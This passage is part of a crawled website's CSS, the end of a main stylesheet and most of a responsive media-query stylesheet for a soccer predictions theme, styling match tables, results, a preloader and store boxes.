  margin-right: 10px;
}
.rs-check-out .rs-payment-system input.btn-send {
  width: 100%;
  margin-top: 25px;
  background-color: #631b1b;
  color: #111111;
  font-weight: 600;
  text-transform: uppercase;
  border: none;
  height: 50px;
  line-height: 50px;
  text-align: c center;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.rs-check-out .rs-payment-system input.btn-send:hover {
  color: #631b1b;
  background: #111111;
}
/*....................................
26. RS Point table css star Here
....................................*/
.rs-point-table h3 {
  font-size: 24px;
  font-family: quantico;
  text-transform: uppercase;
  margin: 0;
}
.point-menu li {
  display: inline-block;
  padding: 0 45px 20px 0;
}
.point-menu li a {
  color: #505050;
  font-weight: 600;
  border: none;
  text-transform: uppercase;
}
.point-menu li a:hover {
  color: #631b1b;
  background-color: unset;
}
.point-menu li.active a {
  color: #631b1b !important;
}
.tab-content table {
  border-left: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
}
.tab-content table .team-name {
  width: 150px;
}
.tab-content table tr td {
  padding: 8px 0 8px 10px;
  width: 120px;
  border-bottom: 1px solid #e1e1e1;
  color: #505050;
}
.tab-content table tr td:first-child {
  padding-left: 15px;
  width: 45px;
}
.tab-content table tr:hover {
  background-color: #631b1b;
}
.tab-content table tr:first-child {
  background-color: #000;
}
.tab-content table tr:first-child td {
  padding: 8px 0 8px 10px;
  border: none;
  color: #631b1b;
}
.match-fixtures-page .match-list {
  background: url(images/match-bg2.jpg);
  background-size: cover;
}
.match-fixtures-page .sidebar-area {
  margin-top: 6px;
}
.rs-result .team-result {
  background: url(images/match-bg.jpg);
  background-size: cover;
  position: relative;
}
.rs-result .team-result table {
  border: none;
}
.rs-result .team-result table tr.single-result td {
  padding: 20px 10px;
  border: none;
  color: #ffffff;
  width: auto;
  z-index: 9;
  position: relative;
}
.rs-result .team-result table tr.single-result td.team-name {
  font-weight: bold;
}
.rs-result .team-result table tr.single-result td.team1 img {
  margin-right: 10px;
  width: 25px;
}
.rs-result .team-result table tr.single-result td.team2 img {
  margin-left: 10px;
  width: 25px;
}
.rs-result .team-result table tr.single-result td.match-result .match-score {
  display: inline-block;
  padding: 2px 15px;
  background: #631b1b;
  color: #111111;
  font-weight: bold;
}
.rs-result .team-result table tr.single-result td.match-venu span {
  display: block;
}
.rs-result .team-result table tr.single-result td.view-statictics a {
  color: #631b1b;
}
.rs-result .team-result table tr.single-result td.view-statictics a:hover {
  color: #ffffff;
}
.rs-result .team-result table tr.single-result:nth-child(odd) {
  background: rgba(0, 0, 0, 0.6);
}
.rs-result .team-result table tr.single-result:nth-child(even) {
  background: transparent;
}
.rs-result-single .match-stats {
  background: url(images/match-bg.jpg);
  background-size: cover;
  position: relative;
  padding: 20px 0;
}
.rs-result-single .match-stats tr td,
.rs-result-single .match-stats tr th {
  padding: 10px 0;
  position: relative;
  z-index: 9;
  color: #ffffff;
}
.rs-result-single .match-stats tr td:first-child,
.rs-result-single .match-stats tr th:first-child {
  text-align: center;
  width: 35%;
}
.rs-result-single .match-stats tr td:nth-child(2),
.rs-result-single .match-stats tr th:nth-child(2) {
  text-align: center;
  width: 30%;
}
.rs-result-single .match-stats tr td:last-child,
.rs-result-single .match-stats tr th:last-child {
  text-align: center;
  width: 35%;
}
.rs-result-single .match-stats tr:nth-child(2n) td {
  background: rgba(0, 0, 0, 0.6);
}
.rs-result-single .match-stats .team-name {
  font-size: 22px;
}
.rs-result-single .match-stats .team-name a {
  color: #631b1b;
}
.rs-result-single .match-stats .team-name a:hover {
  color: #ffffff;
}
.rs-result-single .match-stats .team-name img {
  width: 25px;
}
.rs-result-single .match-stats .team-name span {
  display: block;
  margin-top: 10px;
  font-size: 15px;
  font-weight: normal;
}
.rs-result-single .match-stats .team-name.stats1 img {
  margin-left: 10px;
}
.rs-result-single .match-stats .team-name.stats2 img {
  margin-right: 10px;
}
.rs-result-single .match-stats .team-score .goal-count {
  font-size: 25px;
  padding: 2px 10px;
  background: rgba(0, 0, 0, 0.6);
}
.rs-result-single .match-stats .stat-title {
  color: #631b1b;
}
/*....................................
27. World Cup-page page css Start Here
....................................*/
.world-cup-page h3 {
  font-family: quantico;
  font-size: 20px;
  text-transform: uppercase;
}
.world-cup-page .match-summary {
  background: #f2f2f2;
}
.world-cup-page .match-summary table tr {
  border-top: 1px solid #e0e0e0;
  border-bottom: 1px solid #ebebeb;
  color: #fff;
}
.world-cup-page .match-summary table tr td {
  padding: 3px 0;
}
.world-cup-page .match-summary table tr td.full-area {
  background: #111111 !important;
}
.world-cup-page .match-summary table tr td:nth-child(2n + 1) {
  background-color: #631b1b;
  color: #111111;
}
.world-cup-page .match-summary table tr td:nth-child(2n) {
  color: #505050;
}
.world-cup-page .match-summary table tr.full-area {
  background: #631b1b !important;
}
.world-cup-page .match-summary table tr.full-area td {
  background: #111111 !important;
  color: #fff;
}
.world-cup-page .list-one table tr:first-child td,
.world-cup-page .list-two table tr:first-child td {
  background-color: #111111;
  color: #ffffff;
}
.world-cup-page .list-two {
  margin-bottom: 50px;
}
.world-cup-page .list-one {
  margin-bottom: 30px;
}
.world-cup-page .list-three table tr td:last-child {
  width: 235px;
}
.banner-img {
  position: relative;
  width: 100%;
  height: auto;
  max-width: 100%;
}
.anim-slider .wrapper {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99999;
}
.overlay {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8);
}
/* ------------------------------------
28.Preloader CSS Start here 
---------------------------------------*/
#preloader {
  background-color: #101010;
  height: 100%;
  width: 100%;
  position: fixed;
  margin-top: 0px;
  top: 0px;
  z-index: 9999999;
}
#preloader span {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #631b1b;
  opacity: 1;
  border-radius: 20px;
  animation: preloader 1s infinite ease-in-out;
  top: 50%;
  left: 45%;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#preloader span:nth-child(2) {
  animation-delay: 0.2s;
  left: 47%;
}
#preloader span:nth-child(3) {
  left: 49%;
  animation-delay: 0.4s;
}
#preloader span:nth-child(4) {
  left: 51%;
  animation-delay: 0.6s;
}
#preloader span:nth-child(5) {
  left: 53%;
  animation-delay: 0.8s;
}
.whatsapp-animate {
  animation: preloader 1s infinite ease-in-out;
}
@keyframes preloader {
  0% {
    opacity: 1;
    /* transform: translateY(0); */
    /* box-shadow: 0 0 3px rgba(0, 0, 0, 0.05); */
  }
  50% {
    opacity: 1;
    /* transform: translateY(-10px); */
    /* background: #fff; */
    /* box-shadow: 0 20px 3px rgba(0, 0, 0, 0.05); */
  }
  100% {
    opacity: 0.3;
    /* transform: translateY(0); */
    /* box-shadow: 0 0 3px rgba(0, 0, 0, 0.1); */
  }
}

.center-banner-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #292f11;
  opacity: 0.7;
  top: 0;
  left: 0;
}
.vertical-menu {
  margin-top: 75px;
}
.vertical-menu a {
  background-color: #eee;
  color: white;
  width: 100%;
  padding: 12px;
  text-decoration: none;
}
.first-ads {
  margin-top: 75px;
}
@media (max-width: 978px) {
  .hideSM {
    display: none !important;
  }
  .hideLG {
    display: block !important;
  }
  .margin-sm {
    margin-top: 4px;
  }
  .container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 12px;
    padding-right: 12px;
  }
  .first-ads {
    margin-top: 0px;
  }
  .vertical-menu {
    margin-top: 0px;
  }
  .nopaddingsmall {
    padding: 0px;
  }
}
.hideLG {
  display: none;
}
.first-header {
  background-color: black !important;
}
.alert-warning {
  background-color: #9db5325e;
  border-color: #faebcc;
  font-size: 14px;
  color: #3d0604;
}
.btn-danger {
  color: #fff;
  background-color: #de4302;
  border-color: #de4302;
}
.row {
  margin: 0px;
}

.match_vs {
  color: #631b1b;
}

.storeBox {
  height: 89px;
  text-align: center;
  align-items: center;
  background-color: #000000;
  border: 1px solid transparent;
  display: flex;
  color: whitesmoke;
  font-weight: 600;
  border-left: 5px solid green;
  border-top-right-radius: 13px;
  font-size: 16px;
  border-radius: -31px;
  /* text-transform: uppercase; */
  /* font-family: 'Itim', cursive; */
  font-family: 'Rubik', sans-serif;
  margin-bottom: 15px;
  align-content: flex-start;

}
.storeBox:hover {
  background-color: #28a745;
  /* border: 5px solid #9db532; */
 
  
}

.packageBox {
  background-color: #34495e;
  text-align: center;
  color: whitesmoke;
  padding: 20px 10px;
  border-radius: 4px;
  margin-bottom: 20px;
}

.packageBox span {
  color: gray;
}

.packageBox button {
  color: gray;
  background-color: transparent;
  border: 1px solid grey;
}

.bonusBox {
  background-color: #fff;
  text-align: center;
  padding: 20px 10px;
  border-radius: 4px;
  margin-bottom: 20px;
}

.bonusBox img {
  max-width: 130px;
  height: 130px;
}
/* .container-store-bg {
  background: #f8f9fa!important;
} */
.store_header {
  color: #057f3d ;
  text-align: center;
  padding: 34px;
}
.tips-spacing {
  padding-top: 70px;
  padding-bottom: 27px;
}

.text-danger {
  color: #fac013!important;
}

i.fa.fa-chevron-circle-right {
  color: #28a745!important;
}

--- FILE ---
content_type: text/css
request_url: https://hostpredict.com/soccer/css/responsive.css?version=uYqiAe6qfAvobW2UuvmYWO6Djq4Eq4iy5ti1jMtKbDya0hql9fMH7w6S
body_size: 5315
content:
@charset "utf-8";

/**
*
* -----------------------------------------------------------------------------
*
* Template : Soccer HTML5 Responsive Template 
* Author : rs-theme
* Author URI : http://www.rstheme.com/
*
* -----------------------------------------------------------------------------
*
**/
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1620px) {
    .full-section-banner::after, .full-section-banner::before {
        bottom: -12%;
    }
}
/* Midea Devices, Wide Screens */
@media only screen and (max-width: 1440px) {
/*
    .slider-section2 .innner-slider .inner-dsc h1 {
        font-size: 40px;
        line-height: 52px;
    }
*/
    .full-section-banner::after, .full-section-banner::before {
        bottom: -9%;
    }
    .slider-main .dsc .slider-image img{
        max-width: 70% !important; 
    }
    .slider-section2 .innner-slider .inner-dsc {
        margin-bottom: 26%;
    }
    .slider-section2 .innner-slider .layer-big-image{
        max-width: 580px;
    }
   
}
/* Midea Devices Max 1300px */
@media only screen and (max-width: 1300px) {
    .slider-main .slider-text {
        margin-top: 15%;
    }
    .slider-main .dsc .slider-image img{
        max-width: 60% !important; 
    } 
    .full-section-banner::after, .full-section-banner::before {
        bottom: -6%;
    }
}
/* Midea Devices Max 1199px */
@media only screen and (max-width: 1199px) {
    .header-middle-area .rs-menu > ul > li > a {
        padding: 28px 10px;
        font-size: 15px;
    }
    .banner-sections .banner-text-area .banner-innner h1,
    .slider-main .dsc h2, 
    .slider-section2 .dsc h2,
    .slider-main .dsc h1, 
    .slider-section2 .dsc h1{
        font-size: 45px;
    }
    .slider-main .dsc h1, 
    .slider-main .dsc h2{
        line-height: 58px;
    }
    .our-history-sections .history-innner .history-details{
        padding-top: 30px;
    }
    .our-history-sections .history-innner .history-details h3{
        font-size: 24px;
        line-height: 35px;
    }
    .rs-menu ul ul a {
        width: 200px;
    }
    .slider-section2 .innner-slider .layer-big-image {
        max-width: 450px;
    }
    .slider-section2 .innner-slider .inner-dsc h1 {
        font-size: 35px;
        line-height: 45px;
        margin-bottom: 25px;
    }
    .full-section-banner::after, .full-section-banner::before {
        bottom: -3%;
    }
    .slider-sections-area3 #slider-carousel ul li{
       width: 290px !important;
    }
    .slider-sections-area3 #slider-images ul li .single-slide h1 {
        font-size: 45px;
        line-height: 70px;
        margin-bottom: 40px;
    }
    .shipping-area .product-list table tr td {
        padding-right: 20px;
    }
    .single-product-page .single-price-info{
        margin-bottom: 40px;
    }
    .champion-section-area .champion-inner .champion-details .year-details h3 {
        font-size: 16px;
    }
    .rs-blog .single-blog-slide .blog-details h3 {
        line-height: 18px;
    }
    .rs-blog .single-blog-slide .blog-details h3 a{
        font-size: 15px;
    }
    .rs-blog .single-blog-slide{
        min-height: 470px;
    }
    .slider-main.slider-section4 .slider-text h1 {
        font-size: 45px;
    }
    .our-team-section .best-footballer{
        padding: 25px 18px 30px;
    }
    .our-team-section .best-footballer h4{
        margin-bottom: 10px;
    }
    .our-team-section .best-footballer .submit-area {
        margin-top: 10px;
    }
}


/* Large devices min 992px */
@media (min-width: 992px) {
   .fullwidth-section2 .rs-menu ul ul {
        border-top: 4px solid #505050;
    }
    .modal-dialog {
        max-width: 670px;
    }
    .modal:before {
        display: inline-block;
        vertical-align: middle;
        content: " ";
        height: 100%;
    }
    .modal-dialog {
      display: inline-block;
      text-align: left;
      vertical-align: middle;
    }
    .fullwidth-headers3 .header-middle-area .rs-menu ul li:last-child{
        padding-right: 60px;
    }
}

/* mediam devices (desktops, 991px and up) */
@media only screen and (min-width:992px) and (max-width: 1199px) {
    .banner-sections .banner-text-area{
        top: 60%;
    }
    .latest-news .small-news .news-text h3, 
    .latest-news2 .small-news .news-text h3{
         line-height: 14px; 
    }
    .latest-news .small-news .news-text h3 a, 
    .latest-news2 .small-news .news-text h3 a{
         font-size: 13px; 
    }
    .match-list .match-table tr td.medium-font {
        font-size: 12px;
    }
    .match-list .match-table tr td.big-font {
        font-size: 20px;
    }
    .point-list table.point-table th, 
    .point-list table.point-table td {
        padding: 7px 12px;
        font-size: 14px;
    }
    .today-match-teams .today-results-table tr td {
        padding: 7px 12px;
    }
    .today-match-teams .today-score .today-match-team, 
    .today-match-teams .today-score .today-final-score, 
    .today-match-teams .today-score .today-match-team {
        display: block;
        margin: 0 auto;
        width: 100%;
    }
    .today-match-teams .today-score .today-final-score{
        margin: 30px auto;
    }
    .today-match-teams .today-score .today-final-score h4{
        margin: 10px;
    }
    .fullwidth-headers3 .header-middle-area .search {
        right: 8%;
    }
    .fullwidth-section4 .header-middle-area4 .search{
        right: 6px;
    }
    .single-product-page .single-product-area .single-product-nav {
        max-width: 450px;
    }
    .latest-news-slider .slick-arrow {
        right: -90px;
    }
    .latest-news-slider .slick-arrow.slick-next {
        right: -135px;
    }
    .fullwidth-section2 .header-middle-area .rs-menu > ul > li > a {
        padding-right: 15px;
        font-size: 15px;
    }
}


/* Medium devices max 991px and min 768px */
@media only screen and (min-width:768px) and (max-width: 991px) {
    .upcoming-section span, 
    .upcoming-section2 span, 
    .upcoming-section3 span, 
    .upcoming-section4 span{
        font-size: 14px;
    }
    .shipping-area .product-list table tr td .des-pro {
        padding-right: 0;
    }
    .shipping-area .product-list table tr td .order-pro {
        margin-right: 30px;
    }
    .club-sidebar .club-details h2.title-bg {
        font-size: 18px;
    }
    .club-sidebar .club-details ul li strong {
        font-size: 16px;
    }
    .club-sidebar .club-details ul li span {
        font-size: 14px;
    }
}

/* Medium devices Max 991px */
@media only screen and (max-width: 991px) {
    .sec-spacer{
        padding: 80px 0;
    }
    .our-team-section.team-inner-page,
    .our-products-section,
    .gallery-section-page2,
    .pb-70{
        padding-bottom: 50px;
    }
    .rs-blog .sidebar-area{
        overflow: hidden;
        clear: both;
        padding-top: 60px;
    }
    .pt-100{
        padding-top: 80px;
    }
    .pb-100,
    .our-products-section.our-products-page{
        padding-bottom: 80px;
    }
    .separator-100{
        height: 45px;
    }
    .clicent-logo-section .owl-carousel .owl-item img{
        width: auto;
        display: inline;
    }
    .clicent-logo-section{
        padding-bottom: 30px;
    }
    
    .upcoming-section,
    .upcoming-section2{
        padding: 72px 0 77px;
    }
    .rs-breadcrumbs img {
        min-height: 200px;
    }
    .rs-mission-image{
        text-align: center;
    }
    .rs-history-area .rs-mission-image{
        padding-top: 70px;
        padding-bottom: 50px;
    }
    .fullwidth-section2 .header-middle-area.sticky{
        box-shadow: none;
    }
    .menu-sticky.sticky .logo img{
        max-width: 100%;
    }
    .single-product-page .our-products-section{
        padding-bottom: 0;
    }
    .rs-team-single-section .rs-team-single-image,
    .single-product-page,
    .champion-section-area .rs-count .rs-counter-list,
    .our-team-section.pb-100,
    .latest-news.mmb-40,
    .video-area.mmb-40,
    .match-list.mmb-45{
        margin-bottom: 40px;
    }
    .point-list.mmb-45{
        margin-bottom: 45px;
    }
    .champion-section-area .row.pb-50{
        padding-bottom: 0;
    }
    .match-list.mpt-45{
        margin-top: 40px;
    }
    .single-blog-details{
        padding-bottom: 70px;
    }
    .rs-history-area .history-innner{
        padding-top: 0;
    }
    .header-middle-area4 .hidden-xs.hidden-sm{
        display: none !important;
    }
    .header-middle-area4 .hidden-lg.hidden-md{
        display: block !important;
    }
    .gallery-section2 .container-fluid{
        padding-left: 25px;
        padding-right: 25px;
    }
    .video-section-area{
        padding: 80px 0;
    }
    .our-team-section .separator-70 {
        height: 35px;
    }
    .separator-65 {
        height: 45px;
    }
    .fullwidth-section2 .header-middle-area .container .col-md-9,
    .our-history-sections .history-innner,
	.header-bottom-area .main-menu ul li{
    	padding: 0;
    }
    .slider-section2 .innner-slider .inner-dsc {
        margin-bottom: 30%;
    }
    
    .header-middle-area .search a, 
    .fullwidth-section2 .header-middle-area .rs-menu > ul > li > a,
    .header-middle-area .search .search-btn, 
    .header-middle-area .rs-menu > ul > li > a{
        color: #ffffff !important;
    }
    body .search-modal .close{
        margin-right: 15px;
    }
    .slider-section2 .innner-slider .layer-big-image {
        max-width: 375px;
    }
    .fullwidth-section2 .header-middle-area .search .search-btn:hover,
    .fullwidth-section2 .header-middle-area .rs-menu > ul > li > a:hover,
    .header-middle-area .rs-menu > ul > li > a:hover,
    .header-middle-area .rs-menu > ul > li.active > a,
    .fullwidth-section2 .header-middle-area .rs-menu > ul > li.active > a{
        color: white !important;
    }
    .header-middle-area4,
    .header-middle-area{
        background: #111 !important;
    }
    .rs-menu{
		visibility: visible;
	}
    .rs-menu.rs-menu-close{
		visibility: hidden;
	}
    .coupon-fields .input-text,
    .header-middle-area4 .container,
    .header-middle-area .container{
        width: 100%;
    }
    .header-middle-area4 .mobile-menu,
    .header-middle-area .container .mobile-menu{
        padding-left: 0;
        padding-right: 0;
    }
    .slider-sections-area3 #slider-carousel ul{
        margin-left: -5px;
    }
    .slider-sections-area3 #slider-carousel ul li {
        width: 220px !important;
        margin-left: 10px;
    }
    .slider-sections-area3 #slider-images ul li .single-slide h1 {
        font-size: 40px;
        line-height: 55px;
        margin-bottom: 35px;
    }
    .slider-sections-area3 #slider-images ul li .single-slide{
        top: 45%;
    }
    .header-middle-area .logo {
        height: auto;
        text-align: center;
        padding-bottom: 10px;
    }
    .fullwidth-headers3 .header-middle-area .logo{
        padding-top: 10px;
    }
    .fullwidth-section4 .header-middle-area4 .search{
        right: 0;
    }
    .header-middle-area .search{
        top: auto;
        bottom: 14px;
        right: 14px;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .latest-video-section .latest-video > img{
        width: 100%;
    }
    .header-middle-area .search .search-btn{
        margin: 17px 18px;
    }
    .header-middle-area .rs-menu,
    .header-middle-area4 .rs-menu{
        padding-right: 0;
    }
    .header-middle-area4 .rs-menu ul{
        background: #111;
        z-index: 999;
    }
    .fullwidth-section4 .header-middle-area4 .nav-menu > li > a,
    .header-middle-area .rs-menu > ul > li > a {
        padding: 16px 18px !important;
    }
    .all-news-area2 .match-list{
        margin-bottom: 0;
    }
    .today-match-teams .today-score .today-match-team,
    .today-match-teams .today-score .today-final-score,
    .today-match-teams .today-score .today-match-team{
        float: none;
        display: inline-block;
    }
    .our-products-section .single-product{
        margin-bottom: 30px;
    }
    .gallery-section2{
        padding-bottom: 70px;
    }
    .our-products-section.pb-100,
    .our-team-section.pb-65{
        padding-bottom: 15px;
    }
    .footer-section .footer-top [class*="col-"] + [class*="col-"] {
        margin-top: 40px;
    }
    .footer-section .about-widget p:first-child{
        margin-bottom: 12px;
    }
    .footer-section .footer-top{
        padding: 80px 0;
    }
    .slider-main .dsc h1, 
    .slider-main .dsc h2 {
        line-height: 44px;
    }
    .upcoming-section h2, 
    .upcoming-section2 h2, 
    .upcoming-section3 h2, 
    .upcoming-section4 h2,
    .banner-sections .banner-text-area .banner-innner h1, 
    .slider-main .dsc h2, 
    .slider-section2 .dsc h2, 
    .slider-main .dsc h1, 
    .slider-section2 .dsc h1 {
        font-size: 35px;
    }
    .match-view-more,
    .fullwidth-section2 .header-middle-area .main-menu,
    .fullwidth-headers3 .header-middle-area{
        margin-top: 0;
    }
    .fullwidth-section4 .header-middle-area4 .logo img,
    .fullwidth-section4 .header-middle-area4,
    .header-middle-area .logo,
    .fullwidth-headers3 .header-middle-area .logo img,
    .fullwidth-headers3 {
        position: static;
    }
    .fullwidth-headers3 .header-middle-area {
        background: #3d4246;
    }
    .fullwidth-headers3 .header-top-area .social-media-area ul li.log a,
    .fullwidth-headers3 .header-top-area .social-media-area ul li.sign a,
    .fullwidth-headers3 .header-top-area .social-media-area ul li a:hover,
    .fullwidth-headers3 .header-top-area .header-top-left > ul > li > a{
        color: #111;
    }
    .fullwidth-headers3 .header-top-area .social-media-area ul li.log a:hover,
    .fullwidth-headers3 .header-top-area .social-media-area ul li.sign a:hover,
    .fullwidth-headers3 .header-top-area .header-top-left > ul > li > a:hover,
    .fullwidth-headers3 .header-top-area .social-media-area ul li a{
        color: #644d12;
    }
    .fullwidth-headers3 .header-top-area .social-media-area ul li a {
        color: #644d12;
    }
    .fullwidth-headers3 .header-top-area{
        background: white;
    }
    .sidebar-area .recent-post-area ul li:last-child{
        padding-bottom: 8px;
    }
    .sidebar-area .recent-post-area,
    .sidebar-area .cate-box, 
    .sidebar-area .archives-box, 
    .slider-main .slider-text {
        margin-top: 30px;
    }
    .header-middle-area4 .logo{
        padding: 10px 0;
    }
    .slider-main .owl-dots, .slider-section2 .owl-dots {
        bottom: 20px;
    }
    .slider-main .dsc .btn-slider .btn1, 
    .slider-main .dsc .btn-slider .btn2, 
    .slider-section2 .dsc .btn-slider .btn2,
    .slider-section2 .dsc .btn-slider .btn1 {
        padding: 5px 35px;
    }
    .fullwidth-headers3 .rs-menu > ul > li.active > a, 
    .fullwidth-headers3 .rs-menu .nav-menu > li > a:hover{
        color:white !important;
    }
    .fullwidth-headers3 .header-middle-area .search .search-btn,
    .fullwidth-headers3 .rs-menu .nav-menu > li > a{
         color: #fff !important;
    }
    .fullwidth-headers3 .header-middle-area .search .search-btn:hover{
        color:white !important;
    }
    .fullwidth-headers3 .header-middle-area .search {
        right: 15px;
        top: 15px;
    }
    .match-list .match-table tr td.medium-font {
        font-size: 15px;
    }
    .video-section-area .video-inner h2{
        font-size: 25px;
    }
    .fullwidth-section2 .header-middle-area {
        position: static;
    }
    .all-news-area2 .latest-news2{
        margin-top: 45px;
    }
    .full-section-banner::after, 
    .full-section-banner::before {
        bottom: 2%;
    }
    .slider-sections-area3 #slider-carousel{
        bottom: -58px;
    }
    .testimonial-section #testimonial-slider .testimonial .testimonial-profile {
        width: 20%;
    }
    .testimonial-section #testimonial-slider .testimonial .testimonial-content {
        padding-left: 24%;
    }
    .upcoming-section4.upcoming-section4{
        padding-top: 128px;
        padding-bottom: 80px;
    }
    .testimonil-section-page .slick-current .author-info{
        padding-bottom: 40px;
    }
    .sidebar-area.right-side-area{
        padding-top: 45px;
    }
    .sidebar-area.left-side-area{
        padding-bottom: 45px;
    }
    .shipping-area .order-list{
        overflow: hidden;
    }
    .shipping-area .order-list h3{
        margin-bottom: 5px;
    }
    .checkout-price,
    .coupon-fields .apply-coupon {
        float: right;
    }
    .rs-check-out .shipping-box .checkbox{
        margin-top: 0;
    }
    .rs-check-out .shipping-box{
        margin-bottom: 20px;
    }
    .contact-page-section .contact-address-section .contact-email,
    .contact-page-section .contact-address-section .contact-phone,
    .contact-page-section .contact-address-section .contact-address {
        margin: 25px 10px;
    }
    .match-fixtures-page .sidebar-area {
        margin-top: 50px;
        overflow: hidden;
    }
    .single-product-page .single-product-area .single-product-nav .slick-prev, 
    .single-product-page .single-product-area .single-product-nav .slick-next {
        height: 88px;
    }
    .rs-team-single-section .team-single-details-text {
        padding: 0 0 30px;
    }
    .rs-team-single-section .rs-team-single-text .single-details .single-team-text .text-section p {
        margin: 15px 0 0;
    }
    .rs-team-single-section .rs-team-single-text .single-details .single-team-text .signature-section .sign-left h1 {
        margin: 20px 0 0;
    }

    .champion-section-area .champion-inner .champion-details .year-details h3 {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 10px;
    }
    .rs-blog .single-blog-slide {
        min-height: 510px;
    }
    .menu-sticky.sticky{
        position: static !important;
    }
    .slider-main.slider-section4 .slider-text h1 {
        font-size: 35px;
    }
    .slider-main.slider-section4 .slider-text .CountDownTimer {
        margin: 20px auto;
        max-width: 400px;
    }
    .slider-main.slider-section4 .time_circles > div span {
        font-size: 26px !important;
    }
    .slider-main.slider-section4 .time_circles > div span {
        font-size: 26px !important;
    }
    .slider-main.slider-section4 .time_circles > div h4{
        font-size: 10px !important;
    }
    .rs-result .team-result table tr.single-result td {
        display: block;
    }
    .rs-result .team-result table tr.single-result td.team-name img {
        display: none;
    }
    .rs-result .team-result table tr.single-result td.match-result,
    .rs-result .team-result table tr.single-result td.match-venu {
        padding: 0;
    }
}

/* Mobile Large devices */
@media only screen and (max-width: 767px) {
    .container {
        padding-right: 25px;
        padding-left: 25px;
    }
    .header-top-area {
        padding: 5px 0;
        font-size: 12px;
        line-height: 22px;
        background: #7b7474;
    }
    .category_icon>a>img {
        /* height: 32px; */
    }
    .slider-section4 .item img{
        min-height: 300px;
    }
    .latest-news-nav .slick-slide{
        margin-bottom: 0;
    }
    .our-history-sections .history-innner .about-history{
        max-width: 350px;
    }
    .vertical-menu-desktop>a{
        color: white;
        margin-bottom: 3px;
    }
    .header-top-area .social-media-area ul,
    .header-top-area .header-top-left ul{
        text-align: center;
    }

    .champion-section-area .club-logo{
        margin-bottom: 30px;
        text-align: center;
    }
    .club-sidebar-top .club-name h2.title-bg{
        margin-top: 20px;
    }
    .header-top-area .header-top-left ul li{
        float: none;
        display: inline-block;
    }
    .header-middle-area4 .container,
    .header-middle-area .container{
        padding-right: 15px;
        padding-left: 15px;
    }
    .breking-new-area::after,
    .latest-news-slider .slick-arrow,
    .slider-main .owl-dots, 
    .slider-section2 .owl-dots{
        display: none !important;
    }
    .slider-main .dsc .btn-slider a, 
    .slider-section2 .dsc .btn-slider a,
    .slider-main .dsc .btn-slider .btn1, 
    .slider-section2 .dsc .btn-slider .btn1 {
        padding: 5px 30px;
    }
    .slider-main .btm-date, 
    .slider-section2 .btm-date {
        font-size: 12px;
        line-height: 20px;
    }
	.upcoming-section .vs, 
    .upcoming-section2 .vs, 
    .upcoming-section3 .vs, 
    .upcoming-section4 .vs {
        padding: 15px 0 10px;
    }
    .all-news-area .latest-news .inner-news.big-news,
	.upcoming-section .first, 
    .upcoming-section2 .first, 
    .upcoming-section3 .first, 
    .upcoming-section4 .first {
        margin-bottom: 30px;
    }
    .upcoming-section .owl-nav, 
    .upcoming-section2 .owl-nav,
	.upcoming-section .last, 
    .upcoming-section2 .last, 
    .upcoming-section3 .last, 
    .upcoming-section4 .last {
        margin-top: 30px;
    }
	.upcoming-section .owl-nav .owl-prev, 
	.upcoming-section .owl-nav .owl-next, 
    .upcoming-section2 .owl-nav .owl-prev,
    .upcoming-section2 .owl-nav .owl-next{
        display: inline-block;
        margin: 0 15px;
    }
    .upcoming-section h2, 
    .upcoming-section2 h2, 
    .upcoming-section3 h2, 
    .upcoming-section4 h2, 
    .banner-sections .banner-text-area .banner-innner h1, 
    .slider-main .dsc h2, .slider-section2 .dsc h2, 
    .slider-main .dsc h1, .slider-section2 .dsc h1 {
        font-size: 25px;
        line-height: 30px;
    }
    .clicent-logo-section, 
    .clicent-logo-section2{
        padding-bottom: 50px;
    }
    .clicent-logo-section .single-logo, 
    .clicent-logo-section2 .single-logo {
        margin-bottom: 20px;
    }
    .match-list tr:last-child,
    .match-list{
        padding-bottom: 0;
    }
    
    .match-list tr,
    .match-list td{
        display: block;
    }
   .match-list tr{
        padding-bottom: 20px;
    }
    .footer-bottom .ft-bottom-right{
        padding-top: 10px;
    }
    .match-list .match-table tr:nth-child(2n) td:first-child{
        padding-top: 25px;
    }
    .match-list .match-table tr:nth-child(2n) td:last-child{
        padding-bottom: 25px;
    }
    .match-list .match-table tr:nth-child(2n) td{
        border-width: 0;
    }
    .footer-bottom .copyright,
    .footer-bottom .ft-bottom-right{
        text-align: center;
    }
    .our-team-section .col-md-3:last-child .champion-list{
        margin-bottom: 0;
    }
    .video-section-area .video-inner h2,
    .our-history-sections .history-innner .history-details h3 {
        font-size: 18px;
        line-height: 30px;
    }
    .latest-news-nav .slick-slide {
        width: 33.33% !important;
    }
    .latest-news-nav.slick-slider{
        margin-top: 20px;
    }
    .breking-new-area::after {
        width: 15%;
    }
    .slider-section2 .innner-slider .layer-big-image {
        max-width: 265px;
    }
    .slider-section2 .innner-slider .inner-dsc h1 {
        font-size: 24px;
        line-height: 34px;
    }
    .breking-new-area .owl-nav {
        width: 35px;
    }
    .header-top-area .header-top-left ul li:last-child {
        position: relative;
    }
    .header-top-area .header-top-left ul li ul {
        right: 0;
    }
    .testimonial-section #testimonial-slider .testimonial .testimonial-profile {
        float: none;
        width: 100%;
        max-width:  120px;
        margin: 0 auto 20px;
    }
    .testimonial-section #testimonial-slider .testimonial .testimonial-content {
      padding-left: 0;
      text-align: center;
    }
    .testimonial-section #testimonial-slider .testimonial-description{
        margin-bottom: 0;
    }
    .slider-sections-area3 #slider-carousel ul li {
        width: 150px !important;
    }
    .slider-sections-area3 #slider-carousel {
        bottom: -40px;
    }
    .slider-sections-area3 #slider-images ul li .single-slide h1 {
        font-size: 30px;
        line-height: 44px;
        margin-bottom: 25px;
    }
    .slider-sections-area3 #slider-images ul li .single-slide h1 .heading1 {
        margin-bottom: 10px;
    }
